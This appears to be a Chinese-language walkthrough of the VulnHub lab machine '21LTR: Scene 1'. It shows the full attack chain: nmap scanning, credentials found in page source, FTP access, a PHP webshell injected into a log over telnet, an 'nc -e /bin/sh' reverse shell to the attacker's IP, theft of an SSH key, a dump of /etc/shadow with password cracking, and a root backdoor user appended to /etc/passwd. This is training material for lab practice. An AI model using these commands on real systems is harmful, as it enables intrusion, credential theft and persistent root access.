靶机下载地址:21LTR: Scene 1 ~ VulnHub21LTR: Scene 1, made by JayMaster2000. Download & walkthrough links are available.![]() https://www.vulnhub.com/entry/21ltr-scene-1,3/

https://www.vulnhub.com/entry/21ltr-scene-1,3/



1. 主机发现+端口扫描+目录扫描【192.168.2.120】



1.1. 主机发现

nmap -sn 192.168.2.0/24|grep -B 2 '00:50:56:22:3F:C9'



1.2. 端口扫描

nmap -P- 192.168.2.120



1.3. 目录扫描【无可利用信息】

dirb http://192.168.7.120

2. web漏洞寻找

2.1. 进入80端口

- 进入主页面 -> 右键查看源代码 -> 获取账号密码【

logs:zg]E-b0]+8:(58G】



2.2. 尝试FTP连接

- 连接成功

ftp 192.168.2.120



pwd查看当前位置 ->ls -al查看当前文件夹的详细信息 -> 发现存在一个backup_log.php文件



get下载文件 ->cat查看 -> 包含有一个 PHP 程序,用于在目标系统上生成备份日志

get backup_log.php /home/kali/Desktop/log1.php

#新起一个窗口 cat查看文件

cat log1.php

- 它是php的日志文件,写入日志中getshell,利用10001端口写入 -> 跟随路径查看



/logs/backup_log.php



telnet 192.168.2.120 10001

<?php system($_GET['cmd']) ?>

- 拼接路径?cmd=whoami

2.3. 尝试使用 netcat 在本地机器上获取反向 shell

?cmd=nc -e /bin/sh 192.168.2.218 443

# kali监听

nc -lvnp 443

3. 权限提升



3.1. 存在SSH服务->尝试读取密钥,将读取到的内容保存到kali中

#telnet中输入

cat /media/USB_1/Stuff/Keys/id_rsa

#kali中保存 查看

cat id_rsa





- 赋予权限,然后使用ssh进行登录

chmod 600 id_rsa

ssh -i id_rsa hbeale@192.168.2.120



- 查看shadow文件

sudo cat /etc/shadow



- 将root用户的密码写入到passwort.txt中,然后进行破解,成功破解出密码formula1



- ssh连接root->需要密码拒绝



- 写入高权限用户了、使用

openssl命令生成密码

- 使用echo命令将sdsd用户写入到/etc/passwd文件中

echo 'sdsd:$1$4ldeNKAb$acub46AxdAf2RRZrnag8Z/:0:0:root:/root:/bin/bash' >> /etc/passwd

- su sdsd

使用su命令切换到sdsd用户,发现提权成功